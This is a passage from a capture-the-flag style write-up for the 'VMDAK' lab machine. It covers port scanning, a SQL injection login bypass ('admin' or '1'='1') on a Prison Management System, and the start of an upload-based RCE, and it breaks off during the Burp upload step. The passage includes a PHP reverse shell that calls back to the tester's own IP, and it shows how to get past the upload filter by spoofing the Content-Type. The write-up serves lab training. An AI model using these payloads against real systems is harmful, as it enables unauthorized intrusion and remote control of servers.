Summary #
On port 9443 there is an application running called prison management system which is vulnerable for an SQL injection authentication bypass and an RCE exploit to get initial access to the target using BURP. Once on the box we find MySQL credentials and get a new password from the tblleave table. With this password we can SSH for lateral movement into the target as the vmdak user. We find there is a service running on port 8080 and forward this port using chisel. On this port the Jenkins application is running which is vulnerable for an arbitrary file read exploit (CVE-2024-23897). Via a found password for the Jenkins applications we can escalate our privileges to the root user, using the Jenkins script console.
Specifications #
- Name: VMDAK
- Platform: PG PRACTICE
- Points: 10
- Difficulty: Intermediate
- System overview: Linux vmdak.local 6.8.0-40-generic #40-Ubuntu SMP PREEMPT_DYNAMIC Fri Jul 5 10:34:03 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
- IP address: 192.168.119.103
- OFFSEC provided credentials: None
- HASH:
local.txt:c9f3eaad825a01e9235befa7281b834b - HASH:
proof.txt:1cbf07afd614587c7d20c141bfae8ba9
Preparation #
First we’ll create a directory structure for our files, set the IP address to a bash variable and ping the target:
## create directory structure
mkdir vmdak && cd vmdak && mkdir enum files exploits uploads tools
## list directory
ls -la
total 28
drwxrwxr-x 7 kali kali 4096 Aug 20 13:34 .
drwxrwxr-x 35 kali kali 4096 Aug 20 13:34 ..
drwxrwxr-x 2 kali kali 4096 Aug 20 13:34 enum
drwxrwxr-x 2 kali kali 4096 Aug 20 13:34 exploits
drwxrwxr-x 2 kali kali 4096 Aug 20 13:34 files
drwxrwxr-x 2 kali kali 4096 Aug 20 13:34 tools
drwxrwxr-x 2 kali kali 4096 Aug 20 13:34 uploads
## set bash variable
ip=192.168.119.103
## ping target to check if it's online
ping $ip
PING 192.168.119.103 (192.168.119.103) 56(84) bytes of data.
64 bytes from 192.168.119.103: icmp_seq=1 ttl=61 time=19.3 ms
64 bytes from 192.168.119.103: icmp_seq=2 ttl=61 time=20.2 ms
^C
--- 192.168.119.103 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1003ms
rtt min/avg/max/mdev = 19.291/19.734/20.178/0.443 ms
Reconnaissance #
Portscanning #
Using Rustscan we can see what TCP ports are open. This tool is part of my default portscan flow.
## run the rustscan tool
sudo rustscan -a $ip | tee enum/rustscan
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: http://discord.skerritt.blog :
: https://github.com/RustScan/RustScan :
--------------------------------------
You miss 100% of the ports you don't scan. - RustScan
[~] The config file is expected to be at "/root/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.119.103:21
Open 192.168.119.103:22
Open 192.168.119.103:80
Open 192.168.119.103:9443
[~] Starting Script(s)
[~] Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-20 13:35 CEST
Initiating Ping Scan at 13:35
Scanning 192.168.119.103 [4 ports]
Completed Ping Scan at 13:35, 0.05s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 13:35
Completed Parallel DNS resolution of 1 host. at 13:35, 0.01s elapsed
DNS resolution of 1 IPs took 0.01s. Mode: Async [#: 1, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating SYN Stealth Scan at 13:35
Scanning 192.168.119.103 [4 ports]
Discovered open port 22/tcp on 192.168.119.103
Discovered open port 21/tcp on 192.168.119.103
Discovered open port 9443/tcp on 192.168.119.103
Discovered open port 80/tcp on 192.168.119.103
Completed SYN Stealth Scan at 13:35, 0.06s elapsed (4 total ports)
Nmap scan report for 192.168.119.103
Host is up, received echo-reply ttl 61 (0.018s latency).
Scanned at 2025-08-20 13:35:46 CEST for 0s
PORT STATE SERVICE REASON
21/tcp open ftp syn-ack ttl 61
22/tcp open ssh syn-ack ttl 61
80/tcp open http syn-ack ttl 61
9443/tcp open tungsten-https syn-ack ttl 61
Read data files from: /usr/share/nmap
Nmap done: 1 IP address (1 host up) scanned in 0.27 seconds
Raw packets sent: 8 (328B) | Rcvd: 5 (204B)
Copy the output of open ports into a file called ports within the files directory.
## edit the ``files/ports` file
nano files/ports
## content `ports` file:
21/tcp open ftp syn-ack ttl 61
22/tcp open ssh syn-ack ttl 61
80/tcp open http syn-ack ttl 61
9443/tcp open tungsten-https syn-ack ttl 61
Run the following command to get a string of all open ports and use the output of this command to paste within NMAP:
## get a list, comma separated of the open port(s)
cd files && cat ports | cut -d '/' -f1 > ports.txt && awk '{printf "%s,",$0;n++}' ports.txt | sed 's/.$//' > ports && rm ports.txt && cat ports && cd ..
## output previous command
21,22,80,9443
## use this output in the `nmap` command below:
sudo nmap -T3 -p 21,22,80,9443 -sCV -vv $ip -oN enum/nmap-services-tcp
Output of NMAP:
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack ttl 61 vsftpd 3.0.5
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-rw-r--r-- 1 0 0 1752 Sep 19 2024 config.xml
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 192.168.45.236
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 2
| vsFTPd 3.0.5 - secure, fast, stable
|_End of status
22/tcp open ssh syn-ack ttl 61 OpenSSH 9.6p1 Ubuntu 3ubuntu13.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 76:18:f1:19:6b:29:db:da:3d:f6:7b:ab:f4:b5:63:e0 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBMeGcI7LXAgYpdcxsbgmDh+FrFwBJxUEPxSU4XODxVs1CWLxFnxl1/SZ0ReciCentljLQxi9LqNYvR//3y6kAms=
| 256 cb:d8:d6:ef:82:77:8a:25:32:08:dd:91:96:8d:ab:7d (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAILE9A0DdfM97fpb5q8N9nmI/9/8rqT8ADRWK8KBegxYM
80/tcp open http syn-ack ttl 61 Apache httpd 2.4.58 ((Ubuntu))
|_http-server-header: Apache/2.4.58 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
9443/tcp open ssl/http syn-ack ttl 61 Apache httpd 2.4.58 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
|_http-title: Home - Prison Management System
|_http-server-header: Apache/2.4.58 (Ubuntu)
| ssl-cert: Subject: commonName=vmdak.local/organizationName=PrisonManagement/stateOrProvinceName=California/countryName=US/organizationalUnitName=PrisonManagement/localityName=San Francisco
| Subject Alternative Name: DNS:vmdak.local
| Issuer: commonName=vmdak.local/organizationName=PrisonManagement/stateOrProvinceName=California/countryName=US/organizationalUnitName=PrisonManagement/localityName=San Francisco
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2024-08-20T09:21:33
| Not valid after: 2025-08-20T09:21:33
| MD5: a084:b16c:8fa7:a1e8:6913:bc01:d4ef:0ac7
| SHA-1: 1af5:2e89:01e5:9ac8:0dbd:3019:b265:0ff4:938f:23a5
| -----BEGIN CERTIFICATE-----
| MIID1TCCAr2gAwIBAgIURiW3dAwH8nmwj7Pas1KEsHwyaVcwDQYJKoZIhvcNAQEL
| BQAwgYYxCzAJBgNVBAYTAlVTMRMwEQYDVQQIDApDYWxpZm9ybmlhMRYwFAYDVQQH
| DA1TYW4gRnJhbmNpc2NvMRkwFwYDVQQKDBBQcmlzb25NYW5hZ2VtZW50MRkwFwYD
| VQQLDBBQcmlzb25NYW5hZ2VtZW50MRQwEgYDVQQDDAt2bWRhay5sb2NhbDAeFw0y
| NDA4MjAwOTIxMzNaFw0yNTA4MjAwOTIxMzNaMIGGMQswCQYDVQQGEwJVUzETMBEG
| A1UECAwKQ2FsaWZvcm5pYTEWMBQGA1UEBwwNU2FuIEZyYW5jaXNjbzEZMBcGA1UE
| CgwQUHJpc29uTWFuYWdlbWVudDEZMBcGA1UECwwQUHJpc29uTWFuYWdlbWVudDEU
| MBIGA1UEAwwLdm1kYWsubG9jYWwwggEiMA0GCSqGSIb3DQEBAQUAA4IBDwAwggEK
| AoIBAQCl8yfoIUj2NmSk604KvUiywINTEotSYWjkgytYJX31qFyZ1AQHiltdprGo
| AWdDhKg5K/SGV8v+sYW01Uy9DZht1NOl3LTKxKIUpDbIW4ZcNGZhzvnj8fXvUs9u
| cbp1x8Ihf62+zn7OrN8BLG0mvLH9RPv8s61eLwNlAB22mR5ae88M65VKBAWJE2Bw
| D0M9aqvALnwfzZnCwLnoaeX7S0E2zKnLpRfp/eWyxnMrRz+jOTYXUbfP29mJpE8U
| xWtwUx/Y25L7/6ys0PNwsftzF+bVDukp9cuyKHupeMrUqCFXk2gJADgfgwynvOTY
| o6WHV+BSAJUFgSU2z8lsdTtKdmxJAgMBAAGjOTA3MBYGA1UdEQQPMA2CC3ZtZGFr
| LmxvY2FsMB0GA1UdDgQWBBTEG82q/A3SsR5MsIRHvcSaG6zhWTANBgkqhkiG9w0B
| AQsFAAOCAQEApUC8oiqqm6hvnCtdGj91FKe0dXUOCoNr+lOPqsxvzAz9Cz/+RYiR
| uPbay7CPkLO6uJgMAy/u0F7LXuii6nmMmbLIjHyxVuNSAlwrBthjwuoA5vHWsbn8
| Ol7BHnWwL7toLOBk2g1LmD7mlJ8Nm50ZXC2bxJrfHrXL47EH2ejkq43mAD8QbyS5
| yt0Bu8Hf0FjLrE5dQoa1zZoSbqqHjVzmR+9DLwiZpAEGJnG2qMdGkQKWRnBftq+o
| rH6qH63qUWXqyXYFYuuCEyDraNVSl9eaB+lmCIuQLjISm3b4lGEPbAzc839yMHQ4
| c72pNPdHxlcKTjHMCE3pF4UMYoBk/cineg==
|_-----END CERTIFICATE-----
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Initial Access #
22/tcp open ssh syn-ack ttl 61 OpenSSH 9.6p1 Ubuntu 3ubuntu13.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 76:18:f1:19:6b:29:db:da:3d:f6:7b:ab:f4:b5:63:e0 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBMeGcI7LXAgYpdcxsbgmDh+FrFwBJxUEPxSU4XODxVs1CWLxFnxl1/SZ0ReciCentljLQxi9LqNYvR//3y6kAms=
| 256 cb:d8:d6:ef:82:77:8a:25:32:08:dd:91:96:8d:ab:7d (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAILE9A0DdfM97fpb5q8N9nmI/9/8rqT8ADRWK8KBegxYM
9443/tcp open ssl/http syn-ack ttl 61 Apache httpd 2.4.58 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
|_http-title: Home - Prison Management System
|_http-server-header: Apache/2.4.58 (Ubuntu)
| ssl-cert: Subject: commonName=vmdak.local/organizationName=PrisonManagement/stateOrProvinceName=California/countryName=US/organizationalUnitName=PrisonManagement/localityName=San Francisco
| Subject Alternative Name: DNS:vmdak.local
| Issuer: commonName=vmdak.local/organizationName=PrisonManagement/stateOrProvinceName=California/countryName=US/organizationalUnitName=PrisonManagement/localityName=San Francisco
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2024-08-20T09:21:33
| Not valid after: 2025-08-20T09:21:33
| MD5: a084:b16c:8fa7:a1e8:6913:bc01:d4ef:0ac7
| SHA-1: 1af5:2e89:01e5:9ac8:0dbd:3019:b265:0ff4:938f:23a5
| -----BEGIN CERTIFICATE-----
| MIID1TCCAr2gAwIBAgIURiW3dAwH8nmwj7Pas1KEsHwyaVcwDQYJKoZIhvcNAQEL
| BQAwgYYxCzAJBgNVBAYTAlVTMRMwEQYDVQQIDApDYWxpZm9ybmlhMRYwFAYDVQQH
| DA1TYW4gRnJhbmNpc2NvMRkwFwYDVQQKDBBQcmlzb25NYW5hZ2VtZW50MRkwFwYD
| VQQLDBBQcmlzb25NYW5hZ2VtZW50MRQwEgYDVQQDDAt2bWRhay5sb2NhbDAeFw0y
| NDA4MjAwOTIxMzNaFw0yNTA4MjAwOTIxMzNaMIGGMQswCQYDVQQGEwJVUzETMBEG
| A1UECAwKQ2FsaWZvcm5pYTEWMBQGA1UEBwwNU2FuIEZyYW5jaXNjbzEZMBcGA1UE
| CgwQUHJpc29uTWFuYWdlbWVudDEZMBcGA1UECwwQUHJpc29uTWFuYWdlbWVudDEU
| MBIGA1UEAwwLdm1kYWsubG9jYWwwggEiMA0GCSqGSIb3DQEBAQUAA4IBDwAwggEK
| AoIBAQCl8yfoIUj2NmSk604KvUiywINTEotSYWjkgytYJX31qFyZ1AQHiltdprGo
| AWdDhKg5K/SGV8v+sYW01Uy9DZht1NOl3LTKxKIUpDbIW4ZcNGZhzvnj8fXvUs9u
| cbp1x8Ihf62+zn7OrN8BLG0mvLH9RPv8s61eLwNlAB22mR5ae88M65VKBAWJE2Bw
| D0M9aqvALnwfzZnCwLnoaeX7S0E2zKnLpRfp/eWyxnMrRz+jOTYXUbfP29mJpE8U
| xWtwUx/Y25L7/6ys0PNwsftzF+bVDukp9cuyKHupeMrUqCFXk2gJADgfgwynvOTY
| o6WHV+BSAJUFgSU2z8lsdTtKdmxJAgMBAAGjOTA3MBYGA1UdEQQPMA2CC3ZtZGFr
| LmxvY2FsMB0GA1UdDgQWBBTEG82q/A3SsR5MsIRHvcSaG6zhWTANBgkqhkiG9w0B
| AQsFAAOCAQEApUC8oiqqm6hvnCtdGj91FKe0dXUOCoNr+lOPqsxvzAz9Cz/+RYiR
| uPbay7CPkLO6uJgMAy/u0F7LXuii6nmMmbLIjHyxVuNSAlwrBthjwuoA5vHWsbn8
| Ol7BHnWwL7toLOBk2g1LmD7mlJ8Nm50ZXC2bxJrfHrXL47EH2ejkq43mAD8QbyS5
| yt0Bu8Hf0FjLrE5dQoa1zZoSbqqHjVzmR+9DLwiZpAEGJnG2qMdGkQKWRnBftq+o
| rH6qH63qUWXqyXYFYuuCEyDraNVSl9eaB+lmCIuQLjISm3b4lGEPbAzc839yMHQ4
| c72pNPdHxlcKTjHMCE3pF4UMYoBk/cineg==
|_-----END CERTIFICATE-----

Go to the URL (in the browser): https://192.168.182.103:9443/ (accept the self-signed certificate warnings) and click in the upper right corner on Admin Dashboard. Now a login screen, as shown below, is presented of a Prison Management System. When we search for an exploit on the internet we can find: https://www.exploit-db.com/exploits/52017. This exploit shows there is an SQL injection authentication bypass which we can trigger by entering the following in the username field: admin' or '1'='1. The password is irrelevant. Click on Sign In and we get logged into the application.


Once logged in, now what. When searching the internet we can find: https://github.com/fubxx/CVE/blob/main/PrisonManagementSystemRCE.md. This shows we can execute commands, but then also get a reverse shell directly, by uploading a new photo / PHP file. So let’s recreate this. Click on User Management / Edit Photo.
Now we need to create a PHP file with the reverse shell command and setup a listener.
## get local IP address on tun0
ip a | grep -A 10 tun0
5: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 500
link/none
inet 192.168.45.236/24 scope global tun0
valid_lft forever preferred_lft forever
inet6 fe80::9059:fbfe:ebe5:afbe/64 scope link stable-privacy proto kernel_ll
valid_lft forever preferred_lft forever
## setup listener
nc -lvnp 9001
listening on [any] 9001 ...
## change directory
cd files
## create file called `revshell.php` with this content:
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.45.236/9001 0>&1'");?>

Start BURP and set intercept on and enable the proxy in your browser to forward all traffic through BURP. In the prison management system click on Browse and select the file revshell.php we just created.
To see the PHP file, select All Files in the bottom-right corner. Otherwise you won’t see the file.
Select the file and click on Open and click Save Changes. The save request should now popup in BURP. Send this to Repeater using CRTL+R.

Once in the Repeater tab change the Content-Type from Content-Type: application/x-php to: Content-Type: image/jpeg and click Send. It should now look something like this.
